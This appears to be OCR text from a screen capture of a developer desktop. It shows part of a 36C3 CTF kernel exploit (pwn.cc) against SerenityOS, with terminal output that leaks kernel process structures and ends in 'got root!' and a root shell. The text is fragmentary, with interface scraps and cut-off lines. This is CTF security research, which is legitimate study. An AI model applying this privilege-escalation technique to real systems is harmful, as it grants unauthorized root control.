 Applications Places System
Process.cpp (Kernel @ ...
duxi: ~/src/braindead-...
duxi: ~/src/serenity/Ke...
ctf-writeups/2019/36c...
QEMU
@awesomekling
Process.cpp (Kernel @ serenity) [2019.09-1285-gfd06164f] - Qt Creator
QEMU
Machine View
Terminal Edit Font Help
anon@courage:/home/anon
[*] ptr = 0x00401708
[*] writeved 0x00000004 bytes from 0x00401708
[*] read 0x00000004 bytes from pipe
[*] ptr = 0x00433db8
[*] writeved 0x00000038 bytes from 0x00433db8
[*] read 0x00000038 bytes from pipe
0x00433db8 00000000 03000000 03000000 00000000 ................
0x00433dc8 00000000 e8784300 00000000 407a4400 .....xC.....@zD.
0x00433dd8 28754300 12000000 64000000 00000000 (uC.....d.......
0x00433de8 64000000 00000000 d.......
[*] Process::next = 0x00447a40
[*] Process::pid = 0x00000012
[*] Process::uid = 0x00000064
[*] Process::gid = 0x00000000
[*] Found myself!
[*] about to create thread
[*] other pid started
[*] other thread started
[*] other thread woke up
[*] other pid woke up
[*] main thread woke up
[*] my euid: 0x00000000
[*] got root!
#
anon@courage:/...
3595 tic
3596 par
3597 }
3598 return
3599 }
You might think that all we ne
completely broken in Serenity
forgets to make it executable
duxi: ~/src/braindead-ctf-writeups/2019/36c3/wisdom
403 if (! syscall(SC_fork)) {
404 info("other pid started");
405 syscall(SC_sleep, 2);
406 info("other pid woke up");
407 syscall(SC_kill, my_pid, SIGCONT); // parent's pid, not ours
408 syscall(SC_exit, 0);
409 }
410
411 timespec req, rem;
412 req.tv_sec = 2;
413 req.tv_nsec = 500*1000*1000;
414 SC_clock_nanosleep_params nanosleep_param;
415 nanosleep_param.clock_id = 1;
416 nanosleep_param.flags = 0;
417 nanosleep_param.requested_sleep = &req;
418 nanosleep_param.remaining_sleep = &rem;
419 SC_create_thread_params params;
420 params.m_stack_size = 32*1024;
421 params.m_stack_location = (void*)(((u32)&params - 64*1024)&~0xfff);
422 info("about to create thread");
423 u32 tid = syscall(SC_create_thread, other_thread, &nanosleep_param.remaining_sleep, &params);
424 check(tid, "create_thread");
425 int sleep_ret = syscall(SC_clock_nanosleep, &nanosleep_param);
426 info("main thread woke up");
427 if (sleep_ret != -EINTR) {
428 info("failed to interrupt sleep");
429 }
430
431 u32 euid = syscall(SC_geteuid);
432 info("my euid: ", euid);
433 if (euid == 0) {
434 info("\x1b[32mgot root!\x1b[0m");
435 syscall(SC_setuid, 0);
436 const char *argv[] = { "/bin/Shell", 0 };
437 int r = syscall(SC_execve, argv[0], argv, environ);
438 check(r, "execve");
439 }
440
441 syscall(SC_exit, 123);
442 }
pwn.cc 442,1 Bot
sysc
1 Issues 2 Search Results 3 Application Output 4 Compile Output 5 QML Debugger Console 6 General Messages 7 Version Control 8 Test Results